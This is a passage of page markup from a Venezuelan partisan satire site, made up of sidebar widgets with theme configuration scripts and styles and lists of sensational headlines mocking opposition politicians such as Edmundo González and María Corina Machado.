info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_69793dd192ce4_rand","tdc_css_class_style":"td_uid_1_69793dd192ce4_rand_style"}';
block_td_uid_1_69793dd192ce4.td_column_number = "1";
block_td_uid_1_69793dd192ce4.block_type = "td_block_7";
block_td_uid_1_69793dd192ce4.post_count = "4";
block_td_uid_1_69793dd192ce4.found_posts = "13730";
block_td_uid_1_69793dd192ce4.header_color = "#3ca144";
block_td_uid_1_69793dd192ce4.ajax_pagination_infinite_stop = "";
block_td_uid_1_69793dd192ce4.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_69793dd192ce4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_69793dd192ce4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_69793dd19506a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69793dd19506a" >
<style>
body .td_uid_2_69793dd19506a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_69793dd19506a_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_69793dd19506a_rand .td-subcat-item a:hover,
            body .td_uid_2_69793dd19506a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_69793dd19506a_rand .td_quote_on_blocks,
            body .td_uid_2_69793dd19506a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_69793dd19506a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_69793dd19506a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_69793dd19506a_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_69793dd19506a_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_69793dd19506a_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_69793dd19506a_rand .block-title > *,
            body .td_uid_2_69793dd19506a_rand .td-trending-now-title,
            body .td_uid_2_69793dd19506a_rand .td-read-more a,
            body .td_uid_2_69793dd19506a_rand .td-weather-information:before,
            body .td_uid_2_69793dd19506a_rand .td-weather-week:before,
            body .td_uid_2_69793dd19506a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_69793dd19506a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_69793dd19506a_rand .td-post-category,
            body .td_uid_2_69793dd19506a_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_69793dd19506a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_69793dd19506a_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_69793dd19506a = new tdBlock();
block_td_uid_2_69793dd19506a.id = "td_uid_2_69793dd19506a";
block_td_uid_2_69793dd19506a.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69793dd19506a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69793dd19506a_rand","tdc_css_class_style":"td_uid_2_69793dd19506a_rand_style"}';
block_td_uid_2_69793dd19506a.td_column_number = "1";
block_td_uid_2_69793dd19506a.block_type = "td_block_5";
block_td_uid_2_69793dd19506a.post_count = "1";
block_td_uid_2_69793dd19506a.found_posts = "4856";
block_td_uid_2_69793dd19506a.header_color = "#3ca144";
block_td_uid_2_69793dd19506a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69793dd19506a.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_69793dd19506a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_69793dd19506a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_69793dd195ade_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_69793dd195ade" >
<style>
body .td_uid_3_69793dd195ade_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_69793dd195ade_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_69793dd195ade_rand .td-subcat-item a:hover,
            body .td_uid_3_69793dd195ade_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_69793dd195ade_rand .td_quote_on_blocks,
            body .td_uid_3_69793dd195ade_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_69793dd195ade_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_69793dd195ade_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_69793dd195ade_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_69793dd195ade_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_69793dd195ade_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_69793dd195ade_rand .block-title > *,
            body .td_uid_3_69793dd195ade_rand .td-trending-now-title,
            body .td_uid_3_69793dd195ade_rand .td-read-more a,
            body .td_uid_3_69793dd195ade_rand .td-weather-information:before,
            body .td_uid_3_69793dd195ade_rand .td-weather-week:before,
            body .td_uid_3_69793dd195ade_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_69793dd195ade_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_69793dd195ade_rand .td-post-category,
            body .td_uid_3_69793dd195ade_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_69793dd195ade_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_69793dd195ade_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_69793dd195ade = new tdBlock();
block_td_uid_3_69793dd195ade.id = "td_uid_3_69793dd195ade";
block_td_uid_3_69793dd195ade.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_69793dd195ade_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_69793dd195ade_rand","tdc_css_class_style":"td_uid_3_69793dd195ade_rand_style"}';
block_td_uid_3_69793dd195ade.td_column_number = "1";
block_td_uid_3_69793dd195ade.block_type = "td_block_4";
block_td_uid_3_69793dd195ade.post_count = "3";
block_td_uid_3_69793dd195ade.found_posts = "2642";
block_td_uid_3_69793dd195ade.header_color = "#3ca144";
block_td_uid_3_69793dd195ade.ajax_pagination_infinite_stop = "";
block_td_uid_3_69793dd195ade.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_69793dd195ade);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_69793dd195ade class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_69793dd19790e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_69793dd19790e" ><script>var block_td_uid_4_69793dd19790e = new tdBlock();
block_td_uid_4_69793dd19790e.id = "td_uid_4_69793dd19790e";
block_td_uid_4_69793dd19790e.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_69793dd19790e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_69793dd19790e_rand","tdc_css_class_style":"td_uid_4_69793dd19790e_rand_style"}';
block_td_uid_4_69793dd19790e.td_column_number = "1";
block_td_uid_4_69793dd19790e.block_type = "td_block_7";
block_td_uid_4_69793dd19790e.post_count = "4";
block_td_uid_4_69793dd19790e.found_posts = "422";
block_td_uid_4_69793dd19790e.header_color = "#";
block_td_uid_4_69793dd19790e.ajax_pagination_infinite_stop = "";
block_td_uid_4_69793dd19790e.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_69793dd19790e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_69793dd19790e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

